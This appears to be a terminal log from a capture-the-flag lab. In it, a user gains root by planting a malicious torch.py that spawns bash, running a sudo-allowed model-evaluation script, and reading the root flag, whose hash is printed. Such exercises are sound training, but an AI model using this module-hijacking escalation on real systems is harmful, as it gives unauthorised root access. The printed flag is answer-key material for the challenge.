 jippity@blurry:/models$ ls
ls
demo_model.pth
evaluate_model.py
__pycache__
jippity@blurry:/models$ echo 'import os; os.system("/bin/bash")' > torch.py
echo 'import os; os.system("/bin/bash")' > torch.py
jippity@blurry:/models$ sudo /usr/bin/evaluate_model /models/demo_model.pth
sudo /usr/bin/evaluate_model /models/demo_model.pth
[+] Model /models/demo_model.pth is considered safe. Processing...
id
uid=0(root) gid=0(root) groups=0(root)
cat /root/root.txt
38bfdd50506357020563043367712aba